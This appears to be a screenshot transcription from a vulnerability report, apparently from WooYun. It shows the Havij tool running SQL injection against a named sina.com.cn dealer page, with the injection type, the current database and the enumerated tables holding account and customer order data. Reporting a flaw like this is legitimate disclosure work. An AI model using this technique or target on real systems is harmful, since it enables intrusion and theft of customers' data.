 Havij
Target: http://dealers.auto.sina.com.cn/publicity/4scar/news_detail.php?accou
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Load Save
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
4scar
4s_account_info
4s_account_jurisdiction_
4s_carinfo_ext
4s_client_orderform
4s_client_testdrive
4s_dealer_carlst
4s_dealer_detail_info
4s_dealer_salesman
4s_group_info
4s_group_jurisdiction_ir
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear
Selected Column Count is 24
Injection type is String (')
Valid String Column is 1
Current DB: 4scar
Count(table_name) of information_schema.tables where table_schema=0x3473636172 is 17
Tables found: 4s_account_info,4s_account_jurisdiction_info,4s_carinfo_ext,4s_client_orderform,4s_clien
Count(table_name) of information_schema.tables where table_schema=0x3473636172 is 17
www.wooyun.org